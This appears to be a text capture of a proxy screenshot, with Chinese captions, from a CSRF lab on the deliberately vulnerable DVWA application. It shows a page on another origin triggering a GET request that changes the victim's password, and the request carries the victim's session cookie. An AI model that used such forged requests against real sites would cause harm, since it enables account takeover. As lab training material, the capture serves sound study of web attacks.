 两个请求
58 http://csrf.localhost GET /dvwa.localhost.html 200 531 HTML html hello
59 http://dvwa.localhost GET /vulnerabilities/csrf/?password_ne... ✓ 200 4600 HTML Vulnerability: Cross Sit...
60 http://csrf.localhost GET /favicon.ico 404 398 HTML ico 404 Not Found
182 http://sub.adtchrome.com GET /updateSubscription.json?addonNa... ✓ 200 954 JSON json
194 http://init-s01st.push.apple.... GET /bag 200 8432 XML
198 http://g.symcd.com GET /MEkwR6ADAgEAMEAwPjA8MAkGB...
199 http://g.symcd.com GET /MEkwR6ADAgEAMEAwPjA8MAkGB...
200 http://g.symcd.com GET /MEkwR6ADAgEAMEAwPjA8MAkGB...
201 http://g.symcd.com GET /MEkwR6ADAgEAMEAwPjA8MAkGB...
204 http://g.symcd.com GET /MEkwR6ADAgEAMEAwPjA8MAkGB...
Request Response
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: dvwa.localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://csrf.localhost/dvwa.localhost.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,la;q=0.6
Cookie: PHPSESSID=3oktmgk7tr1cuu6bddq8cae632; security=low
未失效的cookie信息
Connection: close